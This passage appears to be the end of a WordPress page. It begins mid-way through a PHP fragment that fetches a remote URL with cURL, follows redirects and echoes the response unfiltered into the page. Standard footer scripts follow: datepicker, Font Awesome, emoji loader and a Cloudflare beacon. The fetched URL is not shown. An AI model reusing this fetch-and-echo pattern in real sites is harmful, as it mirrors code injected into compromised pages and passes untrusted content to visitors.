curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://suzymccoppin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://suzymccoppin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://suzymccoppin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://suzymccoppin.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8c06f3a3be843f78db827f5a5eaf2f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
